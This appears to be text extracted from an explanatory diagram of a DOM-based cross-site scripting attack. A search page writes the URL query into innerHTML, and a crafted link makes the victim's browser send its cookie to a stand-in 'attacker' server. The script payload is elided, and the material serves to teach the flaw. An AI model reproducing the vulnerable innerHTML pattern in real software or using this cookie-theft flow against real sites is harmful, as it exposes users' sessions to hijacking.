 Attacker
Attacker's Server
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK